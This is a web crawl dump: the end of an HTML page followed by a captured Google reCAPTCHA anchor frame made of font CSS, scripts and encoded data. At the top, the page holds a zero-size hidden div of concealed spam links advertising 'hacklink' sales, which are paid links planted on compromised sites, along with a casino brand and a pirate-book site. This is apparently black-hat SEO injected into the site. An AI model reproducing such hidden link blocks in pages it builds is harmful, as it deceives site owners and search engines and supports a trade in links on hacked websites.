</script><div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://z-lib.id" title="zlibrary">zlibrary</a>  <a href="https//:hacklinkal.xyz" title="hacklink satın al ">hacklink satın al </a>  <a href="https//:hacklinkal.xyz" title="hacklink">hacklink</a>  <a href="https://hacklinkal.xyz" title="hacklink panel">hacklink panel</a>  <a href="https://hacklinkal.xyz" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkal.online" title="hacklink satın al ">hacklink satın al </a>  <a href="https//:hacklinkal.online" title="hacklink panel">hacklink panel</a>  <a href="https://hacklinkal.xyz/yazilim-hacklink-ve-kodlama-cozumleri-ile-dijital-varliginizi-guclendirin/" title="hacklink panel">hacklink panel</a>  <a href="https://www.gvscolombia.com/casibom/" title="casibom">casibom</a>  <a href="https://hacklinkmarket.net" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkal.xyz/" title="hacklink satın al ">hacklink satın al </a>  </div>
  


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc5d1smAAAAAEBOzigQ8210erulwAttFJIZQlDI&co=aHR0cHM6Ly93d3cucGFjdG9nbG9iYWwub3JnLnB5OjQ0Mw..&hl=es&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n23yyzv3txuj
body_size: 48093
content:
<!DOCTYPE HTML><html dir="ltr" lang="es"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="RbPA0fxj_fgnnZ8g7efukQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__es.js" nonce="RbPA0fxj_fgnnZ8g7efukQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="RbPA0fxj_fgnnZ8g7efukQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22SsOZM8Oow6vDosOxJcKyw7gHIMKfwqkcwoh6wp3CvMKpLMKVwonDj8KTBsObw5/Dv8OMw4fDunzDpTdqw5ZaNcKPwpHCtMKRbMKYw4fDu8OyGiYgw6/DvcO5F8KncsKwwqwDeMOdBMKew7d6bcKWUApBwpbCgcOFFD9SJ8KzwoTDmTxOWT/CvsOLF8OraG8CV2jDkcKnPi1ebmUhFMKzb13DnMOsXcKlLMOTwrLCvMOeew/CvFBiw73DnsOjwrjCsMOKWwXDiXTDj8OKwrofcAvCqsOgw6rCjcK+EsKSw5USFGDCr0JPERvDt8O4DxLDmEjDjAppwrttVAjCnEolw7/DjhciwqbCtMOlw5TCggTDgMKBw7B+woTDmsOYw4wjw4JDwrrDhBjCvsOHIUUybsKUHCkxBMOawqzCqMOEw53CpMKew53CisKtQX7Dt8OgwonDpcO+BV0zw5ZDJhZTBMOBLMOOTcKVwq1Yw4d1BR4qw5HDmV9kwpwzw6XCvToFwpvCvsOBwrnCqBltbixaSD7Cm8O/NhoTwqVsTcOHw79tSMOHCsKww7DDtBzDg8ORw6vCkjhpworDlD3CjsK1bsKCw4XChDNdw5ttF8Osw5VEDEvCuUV2fcOWwpvDu8Oow4zCpj9ewrgzHTvDuQHCvGrDhsOCQQUtw7DDosOqw7/DqMK/wpXCkcOlPALCvMKDw5LDpGYFwoLCi2HDn8OMa8KHwrLCg8KAZz/DimnCucKyMcKcwrzCqFt4w6LCs8Obw4lrD8KEH1/[base64]/Dp2oqV8KGYQfCqsO1PGpiPnzDqcOKwqvCmwoUXsOaw6rCtzFoIUnDqzLDi28rwql5MsKRw5zChcKLCR4Yw5LCoynCtAN0wrMxw4LCulwAfhcRwpbCgMK4EsKCEjfCtVTDjsKowqLDjH5LbMKUdXzDsgTCqcO9wphgWD/[base64]/f8KsGhjDkHDDqcOcw7A/Y8K7cwAiacKNw5XCtRTDpsKkBMOSw4HDosKCwpgUZB3ChW7DnBg4w45VwqrDvsO4w6/[base64]/w7XCuB4vLcOFCMKCTyQvCU3CmHozw5/[base64]/Cg05wwqLDs8KsKRfDjWXCr8O6BU3Dnl3CosOHCMO9fcK2w6vDgsKWwr0nw5fCgsO3SgjCnBLCoUvCv2Npw7/DmmY2YlkhPMOlZsKdw5rDusKpPMOOwr0JAsOMwpPDpsKZw6HDksK2wrHCvh/CqTDCjmVKEnDDoxnCtADChsO7B8KTUWcJEFnCg8O4PVfDqMOIw4LDvsOQKwcYwpvDph/[base64]/NSxaw7lxw7LCpE7DgknDhRLDgkQMw55mcMK+ZXzDpDAceGAgVMKTwpDCuhxvw5zDisODwo/[base64]/PMOowrEGflZPw47DhlrCj8KdSmhjworCvQgXGsKFHAsVNjd/EMO5wr3DisKIUMKawrnCngfDmAbCmXUPw5HDoX/Dpj/DgcKNXEAlwoPDnTbDryfCnsKyRxQNWMOvwq9PLTbCj8KlwpLClcOJVMOJwq1pUyVhECTCpj/DgcOUTsOALHnCnHUKa8KPw44yw4huwqXCp8OiwpzCjsKFGMO7YRPDv8ODwpTCqwZ0wrUyaMKqw7ZNR8OGMFTDl3XCvS9YKMKfczjDhsK1wqvCmRnDlAjCjsKfTU59wrTClX/CnU7CpSArM8K3QcOSBVvDoMKawobCtcK/Oy7CkmhwJ8ODFsOXwqAhw6rDjMOcLsOgw4jCqXXClDnCuFcue8KmbA0mwo/CmwBoSMO4wqHCuEHDvT0aw7N+wqAwCUnCgHbDi3fDpzHDrVTDqQXCisKqw5EYw6gPwoXCqWNow74EwpnCvCLCgMKnw47ChcOnfMOdw75GCDMtwoTDisO8woIHw7TCosOMFwDDhFXDnX7ChsOjN8Ouw4hrw75/wr9pw5oaw4UPwqXDssKiasOfwqLDgsK5UsKZScK4OcKHJsO5worCr1kWw74cwrYMwqrClXLDgXnCuwXCm3LDmATDmRYkch88wprChkzDhsKlS2o8cAPDrcKVcx7DsSfDuD/CocKJw6TDhMKQakPDoBQ4woMlw6F3woBLwo5qHsKvIkV8AGnCqMKOw7FiwpwCWcOMw65lw5/DtHnCu8KWc8Kdw4XCpcKpNcKGwozCpsOecMObccKUw7jDmsOdwoc0w5UEw5rDmXs7wrTCoSXDoMKzwp5Rw47CisOuXX/ChMONTRHCg1fDucKOGgPCocOvw5nDknIywqpfw6NCPsKJUFBZQjAAw5FXwqDDrCMDF8OXVsK9K8O2w53ClsO8KCXDl8OYWcK5SMK3woYdw4spwrTCqsOZw65VwozDqsKowqQLwrLCskrCtB9Qwp5wwq12w6vDqgRmXcKzw53DpMOzXnRQX8KRw5tYw5/Cm1kGwqXDhMOAwojCgsK5wqLDusKoHMKfw7IYwoENwokDw6rCsBRJw7zCmS/CrVfDojgOTsKGwpNBwoEGDsObwr/CocKweQjCiCEFWgTCuMO7McKiwpnDiC/Dk38SSMKuw7t7w6hxODccw7/DhsKJUsOjU8Kww55awo/DuG3DosK/IxDDmzrCrcOww5dEERjDpWFswqQnw6sQLkbDi8K1w4Jhdy3CvsKYTi7DvlEXwrDCpRHCqVLDrywowr/DmyPDox1eAWZqw7nCnQTCmcKPWQZuQMOnKHTC